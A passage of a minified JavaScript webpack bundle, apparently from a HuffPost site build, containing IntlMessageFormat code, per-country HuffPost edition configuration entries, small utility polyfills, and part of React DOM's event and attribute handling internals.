u[n]=t.value,e+""+W+n+W}),"");if(!q.test(l))return B(l,u);if(!o)throw new H("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new H("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new H("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return B(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new H("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return D(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!y[n])for(var r in t.extractEvents||i("97",e),y[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&g(s[o],u,l);o=!0}else a.registrationName?(g(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function g(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var y=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function P(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=P(C,e)),e=C,C=null,e&&(E(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),L="__reactInternalInstance$"+F,N="__reactEventHandlers$"+F;function M(e){if(e[L])return e[L];for(;!e[L];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[L]).tag||6===e.tag?e:null}function H(e){return!(e=e[L])||5!==e.tag&&6!==e.tag?null:e}function R(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function D(e){return e[N]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function B(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function q(e){e&&e.dispatchConfig.registrationName&&B(e._targetInst,null,e)}function $(e){E(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ge=null;V&&"documentMode"in document&&(ge=document.documentMode);var ye=V&&"TextEvent"in window&&!ge,be=V&&(!ve||ge&&8<ge&&11>=ge),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Pe={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ye?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Ee=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Ee&&i("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Le(e,t,n){return e(t,n)}function Ne(){}var Me=!1;function He(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Ne(),Ie())}}var Re={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function De(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Re[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Be(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function gt(e){return e[1].toUpperCase()}function yt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&yt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Pt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Et(e,t,n){return(e=se.getPooled(Pt.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(qe(R(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Lt(){Ct&&(Ct.detachEvent("onpropertychange",Nt),Ot=Ct=null)}function Nt(e){"value"===e.propertyName&&jt(Ot)&&He(At,e=Et(Ot,e,We(e)))}function Mt(e,t,n){"focus"===e?(Lt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Nt)):"blur"===e&&Lt()}function Ht(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Rt(e,t){if("click"===e)return jt(t)}function Dt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Pt,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?R(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:De(o)?Ft?a=Dt:(a=Ht,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Rt),a&&(a=a(e,t)))return Et(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Bt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function qt(){return Bt}var 